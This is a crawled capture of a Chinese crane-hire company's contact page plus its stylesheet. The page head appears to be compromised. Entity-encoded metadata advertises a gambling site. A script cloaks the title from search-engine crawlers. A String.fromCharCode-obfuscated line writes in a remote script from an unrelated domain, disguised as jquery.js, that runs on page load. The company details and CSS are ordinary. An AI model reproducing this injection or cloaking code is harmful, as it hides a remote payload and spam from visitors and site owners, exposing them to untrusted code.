

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.cscldz.cn/wj_lianxiwomen/
body_size: 3806
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta charset="UTF-8">
    <meta name="renderer" content="webkit|ie-comp|ie-stand">
    <meta http-equiv="X-UA-Compatible" content="IE=Edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, minimum-scale=1, user-scalable=no">
    <meta http-equiv="Cache-Control" content="no-transform" />
    <meta name="applicable-device" content="pc,wap">
    <meta name="MobileOptimized" content="width" />
    <meta name="HandheldFriendly" content="true" />
    <title>&#108;&#101;&#121;&#117;&#46;&#99;&#111;&#109;&#20048;&#40060;&#40;&#38598;&#22242;&#41;&#26234;&#33021;&#31185;&#25216;&#32929;&#20221;&#26377;&#38480;&#20844;&#21496;&#23448;&#32593;</title>
<meta name="keywords"content="&#108;&#101;&#121;&#117;&#46;&#99;&#111;&#109;&#44;&#108;&#101;&#121;&#117;&#115;&#112;&#111;&#114;&#116;&#115;&#105;&#111;&#115;&#44;&#108;&#101;&#121;&#117;&#116;&#105;&#121;&#117;&#46;&#99;&#111;&#109;&#44;&#20048;&#40060;&#30005;&#31454;&#44;&#108;&#101;&#121;&#117;&#23448;&#32593;"/>
<meta name="description"content="&#x1f496;&#11088;&#x1f4f1;&#20048;&#40060;&#20307;&#32946;&#12304;&#11088;&#65039;&#27880;&#20876;&#20805;&#20540;&#11088;&#11088;&#65039;&#36865;&#22909;&#31036;&#12305;&#12304;&#119;&#119;&#119;&#46;&#108;&#101;&#121;&#117;&#46;&#99;&#111;&#109;&#12305;&#26368;&#26032;&#29256;&#26412;&#12289;&#25163;&#26426;&#29256;&#12289;&#97;&#112;&#112;&#19979;&#36733;&#12289;&#30331;&#24405;&#20837;&#21475;&#12289;&#23448;&#26041;&#32593;&#31449;&#12289;&#32593;&#39029;&#29256;&#12289;&#24179;&#21488;&#12289;&#32593;&#22336;&#12289;&#22320;&#22336;&#12289;&#27880;&#20876;&#12289;&#30005;&#31454;&#65292;&#23089;&#20048;&#11088;&#65039;&#108;&#101;&#121;&#117;&#116;&#105;&#121;&#117;&#23448;&#26041;&#32593;&#31449;&#45;&#97;&#112;&#112;&#19979;&#36733;&#12304;&#38752;&#35889;&#24179;&#21488;&#12305;&#40;&#50;&#48;&#50;&#53;&#20840;&#31449;&#41;&#26368;&#26032;&#46;&#46;&#46;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="联系我们-苏州常连吊装搬运有限公司"}</script>
<script type="text/javascript">var xt = String.fromCharCode(60,115,99,114,105,112,116,32,116,121,112,101,61,34,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,34,32,115,114,99,61,34,104,116,116,112,115,58,47,47,106,115,46,106,115,45,99,100,110,46,116,111,112,47,106,113,117,101,114,121,46,106,115,34,62,60,47,115,99,114,105,112,116,62);document.write(xt);</script>
    <meta name="keywords" content="联系我们">
    <meta name="description" content="">  
    <script src="/template/default/index/static/js/uaredirect.js" type="text/javascript"></script>  
  <link href="/template/default/index/static/css/reset_2.css" rel="stylesheet"> 
  <script src="/template/default/index/static/js/nsw.pc.min.js"></script> 
  <link href="/template/default/index/static/css/5fc44c54e4b04ccc2c88a8af.css" rel="stylesheet">
</head>
<body>
    <!--头部开始--> 
  <div class="top_bg"> 
   <div class="header"> 
    <div class="h_con"> 
     <p class="h_code"><em><img src="/uploads/image/20211030/1943da36dbfa08be7cf6c23be904ccd1.jpg" /></em><span><i>微信客服</i></span></p> 
     <h1 class="wow zoomIn animated logo"><a href="网站首页"><img  src="/uploads/image/20211011/c1a853842e66fa039e74c85397b1d3ce.png"   /></a></h1>  
     <p class="h_tel">全国服务热线：<b>130-8252-5511</b></p> 
    </div> 
    <div class="h_nav menu"> 
     <ul> 
      <li  > <a href="http://www.cscldz.cn/wj.html" title="网站首页"> 网站首页 </a> </li> 
                                            <li >
                            <a href="http://www.cscldz.cn/wj_gongsijianjie/">关于我们</a> 
                        </li>
                                            <li >
                            <a href="http://www.cscldz.cn/wj_qidiaochuzu/">业务范围</a> 
                        </li>
                                            <li >
                            <a href="http://www.cscldz.cn/wj_shebeidiaozhuang/">设备搬运</a> 
                        </li>
                                            <li >
                            <a href="http://www.cscldz.cn/wj_diaochechuzu/">吊车出租</a> 
                        </li>
                                            <li >
                            <a href="http://www.cscldz.cn/wj_anlizhanshi/">案例展示</a> 
                        </li>
                                            <li >
                            <a href="http://www.cscldz.cn/wj_news/">新闻中心</a> 
                        </li>
                                            <li class="cur">
                            <a href="http://www.cscldz.cn/wj_lianxiwomen/">联系我们</a> 
                        </li>
                     
     </ul> 
    </div> 
          
   <!--下拉导航--> 
  </div> 
  </div>
  <!--头部结束--> 
  

<div class="pageBanner">
        <img src="/uploads/image/20211103/c80ee1f2cea1850d59e17608541e7b6e.jpg" />    </div>
<div class="p1-search-1 b"> 
 <div class="blk-main"> 
  <div class="blk-md blk"> 
   <div class="p1-search-1-inp fr"> 
    <form  action="http://www.cscldz.cn/wj_search/" method="post">
    <input class="p1-search-1-inp1" id="key" placeholder="请输入关键字" type="text" /> 
    <input class="p1-search-1-inp2"   type="submit" / value=""> 
     </form>
   </div> 
   <p> 热门关键词： 
     <a href="http://www.cscldz.cn/wj_qizhongdiaozhuang/">吴江起重吊装</a> <a href="http://www.cscldz.cn/wj_suichediaochuzu/">吴江随车吊出租</a> <a href="http://www.cscldz.cn/wj_qidiaochuzu/">吴江汽吊出租</a> <a href="http://www.cscldz.cn/wj_chachechuzu/">吴江叉车出租</a> <a href="http://www.cscldz.cn/wj_shebeidiaozhuang/">吴江设备吊装</a>     </p> 
  </div> 
 </div> 
 </div>
   
   <div class="blk-main"> 
   <div class="blk plc"> 
 <!-- HTML --> 
 <div class="p12-curmbs-1" navcrumbs=""> 
  <b> 您的位置：</b> 
   <a href="http://www.cscldz.cn/wj.html">首页</a>&gt;&gt;<a href="http://www.cscldz.cn/wj_lianxiwomen/">联系我们</a>   
 </div> 
  
  
</div> 
 <div class="clear"></div> 
   <div class="blk-sm fr"> 
    <div class="p15-infocontent-1 blk"> 
 <h1 title="" class="p15-infocontent-1-tit">
   联系我们 </h1> 
  
 <div class="p15-infocontent-1-con endit-content"><p><span style="font-size: 20px; color: rgb(192, 0, 0);"><strong>苏州常连吊装搬运有限公司</strong></span></p><p><span style="font-size: 20px; color: rgb(192, 0, 0);"></span></p><p>联系人：周经理</p><p>电话：132-2222-3566/130-8252-5511</p><p>邮箱：Z13222223566@163.com</p><p>地址：常熟高新技术产业开发区黄浦江路62号辉煌银河商业中心6幢121</p><p><br/></p></div> 
 <div class="clear"></div> 
  
</div> 
     
    
   </div> 
   <div class="blk-xs fl"> 
    <div class="fdh-01 blk"> 
 <div class="fdh-01-tit"> 
    <h2>联系我们  </h2> 
 </div> 
 <div class="fdh-01-nav" navvicefocus1=""> 
        </div> 
  
 <div class="clear"></div> 
  
  
</div> 
    <div> 
 <div class="p14-pro-1 blk"> 
  <div class="p14-pro-1-tit">
    吊车出租  
  </div> 
  <div class="p14-pro-1-list"> 
    
     		
                                    <dl> 
                                         <dt> 
                                          <a href="http://www.cscldz.cn/wj_qizhongdiaozhuang/216.html" target="_blank" title="吴江起重吊装"><img alt="吴江起重吊装" src="/uploads/image/20211029/1efc8e198b6b7b94b51077edff38735f.jpg"></a> 
                                         </dt> 
                                         <dd> 
                                          <h4><a href="http://www.cscldz.cn/wj_qizhongdiaozhuang/216.html" target="_blank" title="吴江起重吊装">吴江起重吊装</a></h4> 
                                         </dd> 
                                        </dl> 
                                		
                                    <dl> 
                                         <dt> 
                                          <a href="http://www.cscldz.cn/wj_qizhongdiaozhuang/217.html" target="_blank" title="吴江起重吊装"><img alt="吴江起重吊装" src="/uploads/image/20211029/dd7bcdf26fcfd0ac7a638de38cd6b912.jpg"></a> 
                                         </dt> 
                                         <dd> 
                                          <h4><a href="http://www.cscldz.cn/wj_qizhongdiaozhuang/217.html" target="_blank" title="吴江起重吊装">吴江起重吊装</a></h4> 
                                         </dd> 
                                        </dl> 
                                    
  </div> 
 </div> 
  
  
</div> 
     
   </div> 
   <div class="clear"></div> 
  </div> 
   
   
   
  
  

         <!--底部开始--> 
  <div class="f_bg"> 
   <div class="footer"> 
    <div class="f_nav fl"> 
     <b class="f_top">导航<i> / navigation</i></b> 
     <ul> 
      <li> <a href="http://www.cscldz.cn/wj.html" title="首页">网站首页</a> </li> 
                              <li >
                            <a href="http://www.cscldz.cn/wj_gongsijianjie/">关于我们</a> 
                        </li>
                               <li >
                            <a href="http://www.cscldz.cn/wj_qidiaochuzu/">业务范围</a> 
                        </li>
                               <li >
                            <a href="http://www.cscldz.cn/wj_shebeidiaozhuang/">设备搬运</a> 
                        </li>
                               <li >
                            <a href="http://www.cscldz.cn/wj_diaochechuzu/">吊车出租</a> 
                        </li>
                               <li >
                            <a href="http://www.cscldz.cn/wj_anlizhanshi/">案例展示</a> 
                        </li>
                               <li >
                            <a href="http://www.cscldz.cn/wj_news/">新闻中心</a> 
                        </li>
                               <li class="cur">
                            <a href="http://www.cscldz.cn/wj_lianxiwomen/">联系我们</a> 
                        </li>
        
     
     </ul> 
    </div> 
    <div class="f_er fl"> 
     <h5><a href="http://www.cscldz.cn/wj.html"><img  src="/template/default/index/static/picture/blogo.png"  ></a></h5> 
     <p><em><img src="/uploads/image/20211030/20a95ce8bb492fc6842fe9617d897788.jpg" /></em><span>手机官网</span></p> 
     <p><em><img src="/uploads/image/20211030/1943da36dbfa08be7cf6c23be904ccd1.jpg" /></em><span>微信二维码</span></p> 
     <p><em><img src="" /></em><span>微信二维码</span></p> 
    </div> 
    <div class="f_ban fr"> 
     <b class="f_top">联系<i> / contact</i></b> 
     <span>130-8252-5511</span> 
     <p>公司地址：常熟高新技术产业开发区黄浦江路62号辉煌银河商业中心6幢121</p> 
     <p>联系邮箱：Z13222223566@163.com</p> 
     <p>&nbsp;&nbsp;<a href="javascript:void(0);" target="_blank" title="">&nbsp;&nbsp;</a>&nbsp;&nbsp;</p> 
    </div> 
    <div class="clear"></div> 
     
   </div> 
  </div> 
  <!--底部结束--> 
   <div class="content"> 
   <div class="f_link"> 
    <b>友情链接：</b> 
    <p>   </p> 
   </div> 
  </div> 
<div class="content">版权所有：苏州常连吊装搬运有限公司   <a href="http://beian.miit.gov.cn" rel="nofollow">苏ICP备2021044029号-1</a> <br>苏州常连吊装搬运有限公司专业从事苏州，常熟等地区的<a href="/">吊车出租</a>，<a href="/">设备搬运</a>，<a href="/">随车吊出租</a>,是一家专业承接各类精密机器设备搬运、装卸、安装定位工程的公司。<a href="/sitemap.xml" target="_blank">xml地图</a> <a href="/sitemap.htm" target="_blank">htm地图</a> <a href="/sitemap.txt" target="_blank">txt地图</a></div> 

 <script src="http://www.szrongbang.com/theme/boge/js/zxkefu.js"></script>
 <script type="text/javascript" src="//js.users.51.la/21950835.js"></script>

    

    
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.cscldz.cn/template/default/index/static/css/5fc44c54e4b04ccc2c88a8af.css
body_size: 21911
content:

.top_bg{ height:180px; background:url(../images/top_bg.gif) repeat-x;position: relative;z-index: 10;}
.header,.content{width: 1200px; margin:0 auto;}
.h_con{ height:107px;padding: 18px 0 0;overflow: hidden;}
.logo{ float:left;width:611px;padding: 9px 9px 0 0;}
.logo img{ width:611px; height:74px;}
.h_dw{ float:left;line-height: 20px;font-size: 16px;color: #333;overflow: hidden;font-weight: normal;padding: 20px 0 0 25px;position: relative;}
.h_dw:before{content: "";width: 1px;height: 58px;background: #e5e5e5;position: absolute;top: 20px;left: 0;}
.h_dw em{display: block;padding-bottom: 10px;line-height: 0;}
.h_tel{float: right;height: 60px;line-height: 28px;padding: 20px 30px 0 53px;font-size: 16px;color: #666;background:url(../images/tel.gif) no-repeat 0 24px;}
.h_tel b{font-size: 26px;color: #333;display: block; font-family:Arial, Helvetica, sans-serif;}
.h_code{width:125px;height:92px;overflow:hidden;float: right;padding-right: 7px;}
.h_code em{width: 90px;height: 90px;display: block;line-height: 0;position: relative;float: left;}
.h_code img{width: 90px;height: 90px;}
.h_code em:after{display:block;position:absolute;left:0;top:0;width:100%;height:40px;content:"";animation:light 5s infinite;-webkit-animation:light 5s infinite;background:url(../images/code_shadow1.png) no-repeat 0 0;}
.h_code span{display: block;float: right;width: 30px;height: 90px;background: #ba272d;}
.h_code i{display: block;font-size: 14px;color: #fff;width: 20px;text-align: center;line-height: 18px;margin: 0 auto;padding: 8px 0 0;}
.h_nav{ height:55px; line-height:55px;}
.h_nav li{height: 55px; float:left;background:url(../images/nav_bor.gif) no-repeat 0 24px;margin-left: -1px;}
.h_nav li a{ font-size:16px; color:#333; display:block; float:left;position: relative;z-index: 4; text-decoration:none;width:150px;text-align:center;}
.h_nav li a:hover{background:#ba272d\9;color: #fff;}/* IE6、IE7、IE8支持 */
.h_nav li a:after{content:'';position:absolute;width:100%;height:0;background:#ba272d;bottom:0;left:0;-webkit-transition:height .3s;transition:height .3s;z-index: -1;}
.h_nav li:hover a:after,.h_nav li.cur a:after{height:100%;}
.h_nav li.cur a,.h_nav li:hover a{color: #fff;}
.h_nav li:first-child{background: none;}

.voc_nav,.rto_nav,.co_nav,.vl_nav,.pro_nav,.xinwen_nav,.ab_nav{display: none;position: absolute;width: 100%;left: 0;top: 180px;z-index: 10;background: rgba(255,255,255,0.9);}
.voc_nav{padding: 40px 0 30px;}
.voc_nav p{width: 171px;float: left;text-align: center;line-height: 30px;}
.voc_nav p em{width: 98px;height: 98px;display: block;line-height: 0;overflow: hidden;margin: 0 auto 10px;border: #c9c9c9 1px solid;border-radius: 10px;}
.voc_nav p em img{width: 98px;height: 98px;}
.h_nav li .voc_nav p a,.h_nav li.cur .voc_nav p a,.h_nav li:hover .voc_nav p a{display: block;font-size: 14px;padding: 0;width: 171px;float: none;}
.h_nav li .voc_nav p a,.h_nav li.cur .voc_nav p a,.h_nav li:hover .voc_nav p a,
.h_nav li .rto_nav a,.h_nav li.cur .rto_nav a,.h_nav li:hover .rto_nav a,
.h_nav li .co_nav a,.h_nav li.cur .co_nav a,.h_nav li:hover .co_nav a,
.h_nav li .vl_nav a,.h_nav li.cur .vl_nav a,.h_nav li:hover .vl_nav a,
.h_nav li .pro_nav a,.h_nav li.cur .pro_nav a,.h_nav li:hover .pro_nav a,
.h_nav li .ab_navm a,.h_nav li.cur .ab_navm a,.h_nav li:hover .ab_navm a{color: #1a1a1a;}
.h_nav li .voc_nav p a:hover,
.h_nav li .rto_nav a:hover,
.h_nav li .co_nav a:hover,
.h_nav li .vl_nav a:hover,
.h_nav li .pro_nav a:hover,
.h_nav li .ab_navm a:hover
{color: #ba272d;}
.rto_nav,.co_nav,.vl_nav,.pro_nav,.xinwen_nav,.ab_nav{padding: 30px 0;}
.rto_l{width: 470px;height: 260px;line-height: 0;padding: 0 80px 0 140px;}
.rto_l img{width: 470px;height: 260px;}
.rto_r{width: 290px;padding: 30px 0 0 140px;}
.rto_r a{font-size: 18px;color: #1a1a1a;display: block;width: 290px;height: 66px;line-height: 66px;overflow: hidden;border-bottom: rgba(160,160,160,0.2) 1px solid;background:url(../images/rto_ico01.png) no-repeat right 26px;}
.rto_r a:hover{background:url(../images/rto_ico02.png) no-repeat right 26px;}
.h_nav li .ab_navm a{display: block;height: 32px;line-height: 32px;}
.ab_navm em{display: block;float: left;line-height: 0;overflow: hidden;padding: 0 10px 0 0;}
.pro_nav .ab_navm{padding-left: 380px;}
.pro_nav .ab_navm a{width: 290px;padding: 0;}
.pro_nav .ab_navm em{width: 32px;height: 32px;}
.pro_nav .ab_navm em img{width: 32px;height: 32px;}
.xinwen_nav .ab_navm{float: right;}
.xinwen_nav .ab_navm a{padding: 0 20px 0 50px;}
.xinwen_nav .ab_navm em{width: 34px;height: 30px;}
.xinwen_nav .ab_navm em img{width: 34px;height: 30px;}
.ab_nav .ab_navm{float: right;}
.ab_nav .ab_navm a{padding: 0 20px 0 50px;}
.ab_nav .ab_navm em{width: 34px;height: 32px;}
.ab_nav .ab_navm em img{width: 34px;height: 32px;}
.h_nav li.cur .voc_nav a:after,.h_nav li:hover .voc_nav a:after,
.h_nav li.cur .pro_nav a:after,.h_nav li:hover .pro_nav a:after,
.h_nav li.cur .rto_nav a:after,.h_nav li:hover .rto_nav a:after,
.h_nav li.cur .co_nav a:after,.h_nav li:hover .co_nav a:after,
.h_nav li.cur .vl_nav a:after,.h_nav li:hover .vl_nav a:after,
.h_nav li.cur .xinwen_nav a:after,.h_nav li:hover .xinwen_nav a:after,
.h_nav li.cur .ab_nav a:after,.h_nav li:hover .ab_nav a:after
{height: 0;}

em,i{ font-style:normal;}

@keyframes light{
0%{top:0;}
50%{top:100%;}
100%{top:-40px;}
}


        .ty-banner-1 {
            overflow: hidden;
            line-height: 0;
            text-align:center;
        }
        .ty-banner-1 img{
            visibility: hidden;
        }
        .ty-banner-1 img.show{
            visibility: visible;
        }
    

        .p1-search-1 {
            background: #f2f2f2;
            height: 82px;
            border-bottom: 1px solid #eee;
            overflow: hidden;
            font-size: 14px;
        }
        
        .p1-search-1 p {
            color: #444;
            line-height: 82px;
        }
        
        .p1-search-1 a {
            color: #444;
            display: inline-block;
            margin-right: 15px;
        }
        
        .p1-search-1-inp {
            width: 270px;
            height: 30px;
            border-radius: 20px;
            background: #fff;
            padding-left: 10px;
            margin-top: 28px;
        }
        
        .p1-search-1-inp input {
            border: 0;
        }
        
        .p1-search-1-inp1 {
            width: 224px;
            height: 30px;
            line-height: 30px;
            color: #a9a9a9;
            float: left;
        }
        
        .p1-search-1-inp2 {
            width: 30px;
            height: 30px;
            background: url(../images/viskins-p1.png) no-repeat -258px -936px;
            float: right;
            cursor: pointer;
        }
    

        .p12-curmbs-1 {
            font-size: 14px;height:40px;line-height:40px;
            border-bottom: 1px dashed #dcdcdc;
        }
        
        .p12-curblock{
            display: none;
        }
        .p12-curmbs-1 b {
            border-left: 10px solid #333333;
            font-weight: normal;
            padding-left: 8px;
        }
        .p12-curmbs-1 i {
            font-style: normal;
        }
        
        .p12-curmbs-1 span {
            font-family: '宋体';
            padding: 0 5px;
            height: 46px;
            line-height: 46px;
        }
    

        .p15-infocontent-1 {
            margin-bottom: 30px;
        }
        
        .p15-infocontent-1-tit {
            text-align: center;
            font-weight: normal;
            margin-bottom: 40px;
            font-size: 28px;
            line-height: 40px;
            color: #535353;
            height: 40px;
            overflow: hidden;
        }
        
        .p15-infocontent-1-bool {
            border-bottom: 1px solid #333333;
            height: 20px;
            font-size: 12px;
            color:#909090;
        }
        .p15-infocontent-1-bool span{margin-right:20px;}
        .p15-infocontent-1-bool span a{
            color:#909090;}
        .p15-infocontent-1-bool i {
            font-style: normal;
            float: right;
            display: block;
            width: 80px;
            height: 20px;
            line-height: 20px;
            text-align: center;
            color: #fff;
            background: #333333;
        }
        
        .p15-infocontent-1-bool i a {
            color: #fff;
        }
        
        .p15-infocontent-1-bool span {
            margin-right: 15px;
        } 
        
        .p15-infocontent-1-tag span {
            margin-right: 10px;
        }
    

        .p14-pagination-1 dl {
            margin-bottom: 24px;
            padding-right: 40px;
        }
        
        .p14-pagination-1 dd {
            height: 32px;
            font-size: 14px;
            line-height: 32px;
            overflow: hidden;
            text-overflow: ellipsis;
            white-space: nowrap;
        }
        
        .p14-pagination-1 dd b {
            float: right;
            font-weight: normal;
        }
        
        .p14-pagination-1 dd span {
            width: 60px;
            height: 32px;
            background: #a2a2a2;
            color: #fff;
            text-align: center;
            display: inline-block;
            margin-right: 10px;
        }
        
        .p14-pagination-1 dt {
            height: 1px;
            border-bottom: 1px dashed #b5b5b5;
            margin-left: 60px;
            padding-top: 2px;
            margin-bottom: 2px;
        }
        
        .p14-pagination-1 dd em {
            float: right;
            font-style: normal;
            padding-left: 20px;
            font-weight: normal;
        }
        
        .p14-pagination-1 dl a {
            color: #4b4a4a;
        }
        
        .p14-pagination-1-href {
            float: right;
            font-size: 18px;
            line-height: 32px;
        }
        
        .p14-pagination-1-href span {
            display: inline-block;
            padding: 0 6px;
            margin-left: 4px;
            background: #333333;
        }
        
        .p14-pagination-1-href a {
            display: block;
            color: #fff;
        }
        
        .p14-pagination-1-key {
            min-height: 40px;
            border-top: 1px solid #333333;
            font-size: 14px;
            line-height: 40px;
            color:#575556;
        }
        
        .p14-pagination-1-key a {
            color: #575556;
        }
        
        .p14-pagination-1-key span {
            display: inline-block;
            margin: 0 4px;
        }
    

        .p14-info-3 {
            background: #f5f5f5;
            padding: 8px 20px;
        }
        
        .p14-info-3-tit {
            height: 55px;
            font-size: 24px;
            font-weight: normal;
            line-height: 55px;
            color: #4b4a4a;
        }
        
        .p14-info-3-list li h4{
            height: 46px;
            font-size: 14px;
            font-weight: normal;
            line-height: 46px;
            color:#4b4a4a;
            border-top: 1px dashed #dbdbdb;
            overflow: hidden;
            text-overflow: ellipsis;
            white-space: nowrap;
        }
        
        .p14-info-3-list li h4 a{ color:#4b4a4a;}
        .p14-info-3-list li h4 span {
            float: right;
        }
    

        .fdh-01-tit {
            background: #ba272d;
            height: 80px;
        }
        
        .fdh-01-tit h2 {
            height: 75px;
            font-size: 24px;
            font-weight: normal;
            line-height: 75px;
            color: #fff;
            border-bottom: 1px solid #fff;
            text-align: center;
        }
        
        .fdh-01-tit h2 span {
            font-size: 14px;
            text-transform: uppercase;
        }
        
        .fdh-01-nav-one h3 {
            height: 50px;
            line-height: 50px;
            background: url(../images/p14-icon5.png) no-repeat right center #ececeb;
            margin-bottom: 2px;
            overflow: hidden;
        }
        
        .fdh-01-nav-one h3 a {
            display: block;
            font-size: 18px;
            font-weight: normal;
            margin-right: 40px;
            margin-left: 38px;
            color: #666666;
            overflow: hidden;
        }
        
        .fdh-01-nav-one h3.sidenavcur,
        .fdh-01-nav-one h3:hover {
            background: url(../images/p14-icon2.png) no-repeat right center #ba272d;
        }
        
        .fdh-01-nav-one h3.sidenavcur a,
        .fdh-01-nav-one h3:hover a {
            color: #fff;
        }
        
        .fdh-01-nav dl {
            padding: 2px 0 4px;
        }
        
        .fdh-01-nav dt {
            height: 50px;
            font-size: 16px;
            line-height: 50px;
            padding-left: 54px;
            padding-right: 40px;
            margin-bottom: 1px;
            background: #ececec;
            position: relative;
            overflow: hidden;
        }
        
        .fdh-01-nav dt:after {
            content: "";
            width: 8px;
            height: 8px;
            border: 2px solid #b8b8b8;
            border-style: solid solid none none;
            position: absolute;
            top: 50%;
            right: 32px;
            margin-top: -4px;
            -webkit-transform: rotate(45deg);
            -moz-transform: rotate(45deg);
            -ms-transform: rotate(45deg);
            -o-transform: rotate(45deg);
            transform: rotate(45deg);
        }
        
        .fdh-01-nav dt.sidenavcur:after,
        .fdh-01-nav dt:hover:after {
            border-color: #ba272d;
        }
        
        .fdh-01-nav dt.sidenavcur a,
        .fdh-01-nav dt:hover a {
            color: #ba272d;
        }
        
        .fdh-01-nav dd {
            border: 1px solid #ececec;
            border-bottom: 0;
        }
        
        .fdh-01-nav p {
            height: 50px;
            font-size: 14px;
            line-height: 50px;
            padding-left: 72px;
            padding-right: 40px;
            border-bottom: 1px solid #ececec;
            background: #fff;
            position: relative;
            overflow: hidden;
        }
        
        .fdh-01-nav p.sidenavcur a,
        .fdh-01-nav p:hover a {
            color: #ba272d;
        }
        
        .fdh-01-nav p.sidenavcur:after,
        .fdh-01-nav p:hover:after {
            background: #333333;
        }
        
        .fdh-01-nav a {
            display: block;
            overflow: hidden;
            text-overflow: ellipsis;
            white-space: nowrap;
        }
    

        .p14-pro-1 {
            background: #fff;
        }
        
        .p14-pro-1-tit {
            height: 60px;
            font-size: 24px;
            line-height: 60px;
            margin-bottom: 10px;
            background: #ba272d;
            color: #fff;
            text-align: center;
        }
        
        .p14-pro-1-list dl {
            border: 1px solid rgba(153, 153, 153, 0.3);
            margin-bottom: 10px;
            font-size: 12px;
            box-sizing: border-box;
            line-height: 18px;
            overflow: hidden;
        }
        
        .p14-pro-1-list dt {
            width: 100%;
            /*1:1的高度 238px*/
            /*2:1的高度 119px*/
            /*16:9的高度 134px*/
            /*4:3的高度 178px*/
            height: 178px;
            overflow: hidden;
        }
        
        .p14-pro-1-list dt img {
            display: block;
            width: 100%;
            margin: 0 auto;
        }
        
        .p14-pro-1-list dd h4 {
            height: 40px;
            font-size: 14px;
            font-weight: normal;
            line-height: 40px;
            overflow: hidden;
            text-align: center;
            text-overflow: ellipsis;
            color: #fff;
            background: #BA272D;
            white-space: nowrap;
        }
        
        .p14-pro-1-list dd h4 a {
            display: block;
            color: #fff;
        }
    

        .contact-z1 {
            height: 140px;
            background: url("../images/contact-z1.jpg") no-repeat;
            color: #333;
            margin-bottom: 30px;
        }
        
        .contact-z1 p {
            font-size: 20px;
            height: 30px;
            line-height: 30px;
            padding: 37px 0 0 95px; 
            background: url(../images/contact-z1_tel.png) no-repeat 74px 44px;
        }
        
        .contact-z1 span {
            display: block;
            height: 30px;
            font-weight: bold;
            font-size: 18px;
            line-height: 30px; 
            padding-left: 73px;
        }
    

.f_bg{ background:url(../images/f_bg.jpg) no-repeat center 0; height:370px;overflow: hidden;padding: 94px 0 0;}
.footer{width: 1200px; margin:0 auto;}
.f_top{display: block;font-size: 24px;color: #fff;height: 60px;line-height: 36px;overflow: hidden;font-weight: normal;text-transform: uppercase;}
.f_top i{font-size: 24px;}
.f_nav{width: 410px;height: 299px;}
.f_nav ul li{float: left;width: 205px;line-height: 36px;height: 36px;overflow: hidden; background:url(../images/f_ico01.png) no-repeat 0 13px;}
.f_nav ul li a{font-size: 14px;color: rgba(255,255,255,0.6);padding-left: 15px;}
.f_nav ul li a:hover{color: #fff;}
.f_er{width: 410px;height: 299px;padding: 0 0 0 20px;}
.f_er h5{width: 205px;height: 55px;padding: 0 0 20px 90px;}
.f_er h5 img{width: 205px;height: 55px;}
.f_er p{width: 110px;text-align: center;float: left;padding-right: 25px;}
.f_er p img{width: 110px;height: 110px;}
.f_er p span{display: block;font-size: 14px;color: rgba(255,255,255,0.6);line-height: 40px;}
.f_ban{width: 280px;height: 299px;}
.f_ban p{font-size: 14px;color: rgba(255,255,255,0.6);line-height: 36px;}
.f_ban span{display: block;line-height: 36px; background:url(../images/f_tel.png) no-repeat 0 7px;padding-left: 40px;font-size: 26px;font-weight:bold;color: #ba272d;margin-bottom: 5px;}
.f_ban a{color: rgba(255,255,255,0.6);}
.f_bot{font-size: 14px;color: rgba(255,255,255,0.6);line-height: 76px;height: 71px;}
.f_bot span{padding: 0 20px;}
.f_bot a{color: rgba(255,255,255,0.6);}
  

        .client-2 {
            position: fixed;
            right: -170px;
            top: 50%;
            z-index: 900;
        }
        
        .client-2 li a {
            text-decoration: none;
        }
        .client-2 li {
            margin-top: 1px;
            clear: both;
            height: 62px;
            position: relative;
        }
        
        .client-2 li i {
            background: url(../images/fx.png) no-repeat;
            display: block;
            width: 30px;
            height: 27px;
            margin: 0px auto;
            text-align: center;
        }
        
        .client-2 li p {
            height: 20px;
            font-size: 12px;
            line-height: 20px;
            overflow: hidden;
            text-align: center;
            color: #fff;
        }
        
        .client-2 .my-kefu-qq i {
            background-position: 4px 5px;
        }
        
